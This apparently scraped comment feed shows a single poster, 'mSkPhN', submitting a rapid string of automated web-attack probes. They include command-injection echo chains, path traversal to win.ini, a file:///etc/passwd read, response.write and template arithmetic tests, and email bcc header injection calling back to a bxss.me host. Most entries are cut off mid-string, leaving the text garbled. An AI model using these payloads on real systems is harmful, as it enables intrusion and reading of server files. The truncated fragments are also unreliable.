
mSkPhN
17 фев 2025, 09:18
#
c:009247.334-145048.334.6e983.20136.2@bxss.me
mSkPhN
17 фев 2025, 09:18
#
uot;+response.write(9306673*9644005)+&quot;
mSkPhN
17 фев 2025, 09:18
#
mp;echo gcccob$()\ whrlhs\nz^xyu||a #&#39; &amp;echo gcccob$()\ whrlhs\nz^xyu|
rlhs\nz^xyu||a #
mSkPhN
17 фев 2025, 09:18
#
./../../../../../../../../../../../../windows/win.ini
mSkPhN
17 фев 2025, 09:18
#
@example.com&gt; bcc:009247.334-145049.334.6e983.20136.2@bxss.me
mSkPhN
17 фев 2025, 09:18
#
cho hsqbir$()\ qzjbmt\nz^xyu||a #&#39; |echo hsqbir$()\ qzjbmt\nz^xyu||a #|&quot; |e
mSkPhN
17 фев 2025, 09:18
#
345&#39;&quot;\&#39;\&quot;);|]*{ &lt;&gt;�&#39;&#39;💡
mSkPhN
17 фев 2025, 09:18
#
10000194+9999469}
mSkPhN
17 фев 2025, 09:18
#
tp://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
mSkPhN
17 фев 2025, 09:18
#
e:///etc/passwd